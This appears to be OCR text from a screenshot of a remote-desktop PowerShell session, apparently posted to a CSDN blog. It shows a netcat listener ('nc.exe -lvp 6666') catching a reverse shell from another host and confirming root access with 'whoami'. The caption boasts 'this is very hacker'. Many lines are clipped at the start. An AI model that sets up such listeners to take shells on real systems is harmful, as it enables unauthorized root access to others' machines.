 104.168.147.13 - 远程桌面连接
Administrator: Windows PowerShell
ndows PowerShell
pyright (C) Microsoft Corporation. All rights reserved.
C:\Users\Administrator> cd  C:\Users\Administrator\Desktop\tools
C:\Users\Administrator\Desktop\tools> .\nc.exe  -lvp 6666
stening on [any] 6666 ...
3.168.3.55: inverse host lookup failed: h_errno 11004: NO_DATA
nnect to [104.168.147.13] from (UNKNOWN) [203.168.3.55] 13459: NO_DATA
sh: no job control in this shell
oot@localhost ~]# whoami
oami
ot
oot@localhost ~]#
这波很hacker
https://blog.csdn.net/LUOBIKUN